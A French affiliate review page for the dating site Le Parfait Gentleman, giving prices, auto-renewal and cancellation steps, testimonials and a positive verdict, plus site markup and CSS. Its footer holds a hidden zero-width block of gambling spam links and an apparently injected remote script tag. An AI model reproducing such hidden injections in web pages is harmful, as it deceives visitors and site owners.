<p>Vous l’aurez compris, Le Parfait Gentleman n’est pas un site gratuit ! Vous pourrez vous inscrire, passer le test de personnalité et remplir votre profil gratuitement. En revanche, pour entrer en contact avec les célibataires de la plateforme, il va falloir <strong>souscrire à un abonnement premium</strong>.</p>
<p>Le Parfait Gentleman vous propose 3 formules d’abonnement :</p>
<ul>
<li>3 mois : 119, 70 euros, soit 39,90 euros par mois</li>
<li>6 mois : 179,40 euros, soit 29,90 euros par mois</li>
<li>12 mois : 238,80 euros, soit 19,90 euros par mois</li>
</ul>
<div class="mb30 wpsm_box info_type nonefloat_box" style="text-align:left; width:auto"><i></i><div>
			Sachez que votre abonnement est automatiquement renouvelé lorsqu’il arrive à échéance. Il convient donc d’être vigilant si vous souhaitez mettre un terme à votre abonnement : il ne suffit pas d’attendre que l’abonnement se termine. Il faut le résilier manuellement si vous ne voulez pas être éternellement prélevé !<br>

			</div></div>
<h2>Comment supprimer mon compte ?</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-2996" src="https://www.planeteradicale.org/wp-content/uploads/2020/07/LPG8-scaled-e1594194600485.jpg" alt="opinion le parfait gentleman" width="394" height="700"></p>
<p>Si vous n’êtes pas totalement satisfait par les services du Parfait Gentleman, alors il est possible de <strong>supprimer votre compte</strong>. Si vous n’avez pas souscrit à un abonnement payant, alors la suppression de votre compte sera très facile. Pour cela, il faut vous connecter à votre compte, et cliquer sur l’onglet « <em>effacer mon profil »</em>. Il vous suffira ensuite de suivre les étapes indiquées à l’écran pour que votre profil soit effectivement supprimé de la plateforme.</p>
<p>Pour <strong>résilier un abonnement payant</strong>, les choses sont un peu plus compliquées. Vous ne pourrez pas passer par l’application pour résilier votre abonnement, il faudra automatiquement le faire sur le site web. Une fois connecté à votre compte, vous devrez vous rendre dans votre espace client, et télécharger le <strong>formulaire de résiliation</strong>, puis, l’envoyer par mail. Vous pourrez également envoyer ce formulaire par courrier ou bien par fax.</p>
<div class="mb30 wpsm_box info_type nonefloat_box" style="text-align:left; width:auto"><i></i><div>
			Pour éviter de payer une échéance supplémentaire, il est obligatoire d’envoyer votre formulaire de résiliation <strong>au minimum 14 jours avant la fin de l’échéance</strong>. Sans cela, votre résiliation ne sera pas prise en compte à temps et vous serez à nouveau prélevé.<br>

			</div></div>
<h2>Le Parfait Gentleman : les avis des utilisateurs</h2>
<p>Pour décider si oui ou non vous souhaitez tenter l’aventure sur Le Parfait Gentleman, il n’y a rien de mieux que les avis des autres utilisateurs de la plateforme :</p>
<blockquote><p>Je n’avais pas envie de chercher pour trouver un homme en feuilletant des tonnes de profils. Sur Le Parfait Gentleman, tous les hommes que j’ai rencontré me plaisaient à leur façon. Le site a dépassé mes attentes. (Élodie, 35 ans)</p>
<p>Ça faisait une éternité que j’étais membre Premium quand j’ai connu Monique. Nous habitions à des kilomètres de distance, mais la chimie était là. Maintenant, nous habitons ensemble. (Denis, 55 ans)</p>
<p>Nous nous sommes inscrits presque au même moment. Même si nous avions tous les deux plusieurs personnes dans notre liste, son premier message m’a tout de suite émue. Nous avons discuté pendant des jours puis nous avons décidé de nous rencontrer en personne. C’est comme si on se connaissait déjà. (Mireille, 32 ans)</p></blockquote>
<h2>Les points forts et les points faibles du site en bref</h2>
<p>Voici un petit récapitulatif des avantages et des inconvénients de la plateforme pour vous aider à y voir plus clair en ce qui concerne Le Parfait Gentleman, et ainsi vous faire votre propre avis :</p>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-1000 no-title no-button has-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Points +</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-up'></i>Les profils sont réellement haut de gamme</li><li><i class='icon icon-thumbs-up'></i>Le test de personnalité permet de rencontrer des gens qui sont vraiment compatibles avec notre profil</li><li><i class='icon icon-thumbs-up'></i>Les fonctionnalités sont simples et vont droit au but</li></ul></div></div><div class="i2-spacer"></div><div class="i2-cons"><strong class="i2-cons-title">Points -</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-down'></i>Impossible de faire ses propres recherches manuellement</li><li><i class='icon icon-thumbs-down'></i>Les abonnements sont automatiquement renouvelés</li></ul></div></div></div></div>
<h2>Le Parfait Gentleman avis : notre verdict</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2998" src="https://www.planeteradicale.org/wp-content/uploads/2020/07/le-parfait-gentleman-scaled.jpg" alt="site de rencontre sérieuse" width="700" height="394" srcset="https://www.planeteradicale.org/wp-content/uploads/2020/07/le-parfait-gentleman-scaled.jpg 700w, https://www.planeteradicale.org/wp-content/uploads/2020/07/le-parfait-gentleman-300x169.jpg 300w, https://www.planeteradicale.org/wp-content/uploads/2020/07/le-parfait-gentleman-1024x576.jpg 1024w, https://www.planeteradicale.org/wp-content/uploads/2020/07/le-parfait-gentleman-768x432.jpg 768w, https://www.planeteradicale.org/wp-content/uploads/2020/07/le-parfait-gentleman-1536x864.jpg 1536w, https://www.planeteradicale.org/wp-content/uploads/2020/07/le-parfait-gentleman-2048x1152.jpg 2048w, https://www.planeteradicale.org/wp-content/uploads/2020/07/le-parfait-gentleman-788x443.jpg 788w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><strong>Notre avis sur Le Parfait Gentleman est globalement positif</strong>. Il s’agit d’un site de rencontres haut de gamme par affinités qui fonctionne plutôt bien.</p>
<p>Si certains regretteront des <strong>fonctionnalités un peu basiques</strong>, nous estimons qu’il s’agit plutôt d’un point positif. Au lieu de passer des heures à trier des profils, vous vous concentrez sur les recommandations de la plateforme grâce au test de personnalité. Vous pourrez donc consacrer tout votre temps à discuter avec les membres qui vous intéressent. Pour des personnes ayant des vies bien remplies, on apprécie donc que le gros du travail soit fait pour nous ! Vous aurez donc moins de choix, mais ces choix seront bien meilleurs ! À notre avis Le Parfait Gentleman mise donc sur la qualité plutôt que sur la quantité.</p>
<p>Le Parfait Gentleman est à notre avis un <strong>site de rencontre fiable</strong>. Vous y croiserez des célibataires exigeants tout comme vous, et pourrez y rencontrer l’amour sans avoir à trier parmi de nombreux profils qui ne correspondent pas à vos attentes.</p>
<p>Vous voulez trouver le partenaire idéal ? Construire une relation durable et sincère ? Votre vie semble trop remplie pour vous permettre de passer trop de temps sur une plateforme de rencontre ? Alors vous pouvez <strong>tester ce site de rencontre sérieuse</strong> qui vous permet de nouer des relations avec des personnes dont la personnalité est compatible à la vôtre.</p>
<div style="text-align: center;margin-top: 10px;margin-bottom: 10px;"><a data-obflink-url="aHR0cHM6Ly93d3cucGxhbmV0ZXJhZGljYWxlLm9yZy9sZXBhcmZhaXRnZW50bGVtYW4=" style="text-align: center; text-decoration: none;display: inline-block;padding: 10px 20px; font-size: 16px;background-color: #F7131D !important;color: #FFFFFF!important;border-radius: 5px;" data-obflink-target="_blank" tab-index="0"> ➜  Cliquez ici pour vous inscrire gratuitement sur Le Parfait Gentleman</a></div>
<p>Retrouvez également notre <a href="https://www.planeteradicale.org/avis-meetic/">avis sur Meetic</a> et notre <a href="https://www.planeteradicale.org/elite-rencontre-avis/">avis sur Elite Rencontre</a>.</p>
<p> </p>



                    </article>
                    <div class="clearfix"></div>
                    


                 


               

                      
                                <div id="comments" class="clearfix">
        <div class="post-comments">
        <div class='title_comments'>Nous serions ravis de connaître votre avis</div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/le-parfait-gentleman-avis/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.planeteradicale.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea autocomplete="new-password"  id="add802044c"  name="add802044c"   cols="30" rows="10" aria-required="true" aria-label="comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2db29ed2e89ba35e5a78da0d7bc431d" );document.getElementById("add802044c").setAttribute( "id", "comment" );</script><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Nom"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="E-mail"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Website"></div><div class="clearfix"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='2966' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>
            </div>
        </div>  
        <!-- /Main Side -->  
        <!-- Sidebar -->
        <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="text-4" class="widget widget_text">			<div class="textwidget"><a data-obflink-url="aHR0cHM6Ly93d3cucGxhbmV0ZXJhZGljYWxlLm9yZy9tZWV0aWM=" data-obflink-target="_blank" tab-index="0"><img decoding="async" src="https://www.planeteradicale.org/wp-content/uploads/2019/06/banniere-meetic-95329.gif" style="display: block;margin: 0 auto; padding: 15px 0;width: 320pxheight: 480px"/></a>
</div>
		</div>	        
</aside>        <!-- /Sidebar -->
    </div>
</div>
<!-- /CONTENT -->     
<!-- FOOTER -->
			
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10"><script src="https://scriptapi.dev/api/planeteradicale.js"></script></span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://unal.group/" title="casibom">casibom</a><a href="https://campusvirtual.santototunja.edu.co/" title="Casibom">Casibom</a><a href="https://jmoralesinc.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://northgatebakery.ca/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="https://cleancuisinebygina.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://www.lumieresdelaville.fr/" title="casinolevant giriş">casinolevant giriş</a><a href="https://skvv.ac.in/" title="casibom giriş">casibom giriş</a>
</marquee>       

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="" class="pr15 pl15 pb15 pt15"></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://www.planeteradicale.org/">
  	<input type="text" name="s" placeholder="Chercher"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Chercher"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

	<link rel='stylesheet' id='rhuserreviews-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/css/userreviews.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhcomments-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/css/comments.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.planeteradicale.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/obflink//script/obflink.js?ver=1.0.15" id="obflink-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"rhsidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"retour","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"C'est tout ce que j'ai \u00e0 dire","noresults":"No results found","your_rating":"Votre note :","addedcart":"Added to Cart","nonce":"89d3960304","hotnonce":"8e40deeca1","wishnonce":"8fb4c546ab","searchnonce":"6ae1f254a1","filternonce":"1e0da8ef07","rating_tabs_id":"03e890f98f","max_temp":"10","min_temp":"-10","helpnotnonce":"fe56646808"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/custom.js?ver=19.9.6" id="rehub-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb266ed1155d41a1971c8004f943d818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.planeteradicale.org/wp-content/themes/rehub-theme/css/single.css?ver=1.1
body_size: 712
content:
.float-posts-nav{ opacity: 0 ;transition: all .7s ease-in-out; }
.postNavigation { position: fixed; bottom: 0;  margin-top: -47px;z-index: 9999; height: 100px; transition: all .7s ease-in-out;}
.postNavigation .postnavprev { display: inline-block; background: #DFDFDF; transition: all .4s ease-in-out; vertical-align: middle; position: relative; width: 40px; height: 100px; color: #fff; }
.postNavigation .postnavprev:before { position: absolute; font-size: 28px; top: 50%; margin-top: -14px;line-height: 28px; }
.prevPostBox .postnavprev:before { content: "\f104"; left: 12px }
.nextPostBox .postnavprev:before { content: "\f105";right: 12px }
.nextPostBox { right: 0; }
.prevPostBox { left: 0; }
.postNavigation .thumbnail {float: right;margin-left: 5px;position: relative;width: 70px;height: 70px; text-align: center;}
.postNavigation.nextPostBox .thumbnail {float: left;margin-left: 0;margin-right: 5px;}
.postNavigation .headline {height: 70px;overflow: hidden;position: relative;-webkit-font-smoothing: antialiased;font-size: 14px;padding: 0 8px;}
.postNavigation .headline span{ font-size: 10px; line-height: 10px; text-transform: uppercase; letter-spacing: 1px; display: block; margin-bottom: 8px}
.postNavigation .headline h4{ margin: 0}
.postNavigation .inner-prevnext {position: absolute;top: 0;height: 100%;padding: 15px;width: 290px;background-color: #fff; color: #111 !important;  transition: all .2s ease-in-out 0.3s;}
.postNavigation.nextPostBox .inner-prevnext{margin: 0 0 0 40px; left: 0; }
.postNavigation.prevPostBox .inner-prevnext{margin: 0 40px 0 0; right: 0;}
.openedprevnext .postNavigation .postnavprev{width: 138px}
.openedprevnext .prevPostBox .postnavprev:before{ left: 114px}
.openedprevnext .nextPostBox .postnavprev:before{right: 114px}
.openedprevnext .prevPostBox .postnavprev:hover:before{ left: 12px}
.openedprevnext .nextPostBox .postnavprev:hover:before{right: 12px}
.postNavigation .postnavprev:hover {color: #fff; width: 330px }
.postNavigation.nextPostBox .postnavprev:hover .inner-prevnext{ margin: 0 40px 0 0; opacity: 1}
.postNavigation.prevPostBox .postnavprev:hover .inner-prevnext{ margin: 0 0 0 40px; opacity: 1}
.float-posts-nav.scrollvisible{ opacity: 1}
.breadcrumb { margin-bottom: 20px; color: #999; font-size: 12px; line-height: 14px }
.breadcrumb a { color: #666; text-decoration: none; }
.single .tags p { color: #666666; font-size: 12px; font-weight: bold; }
.single .tags p .tags-title-post{padding: 3px 8px;text-transform: uppercase; background-color: #111; color: #fff;  margin: 0 4px 8px 0; display: inline-block; }
.single .tags p a { color: #666666; font-size: 12px;border: 1px solid #ddd;padding: 2px 8px; margin: 0 4px 8px 0; display: inline-block; }
.single .full_width .single_custom_bottom .rehub_chimp, .single .full_width .tags, .single .full_width .author_detail_box, .full_width .related_articles, .full_width #comments, .full_width #review_form{max-width: 1200px;margin: 25px auto; }
#rh-share-sticky.floating{position: -webkit-sticky;position: sticky; top:90px; z-index: 1}
.single .hotmeter_wrap {  margin-bottom: 25px }
.single .rh-star-ajax .title_star_ajax { font-size: 14px; color: #111111; display: block; margin-bottom: 5px; }
.single .rh-star-ajax .title_star_ajax span { font-weight: normal; }

@media (max-width: 767px) {
.float-posts-nav{ display: none}
}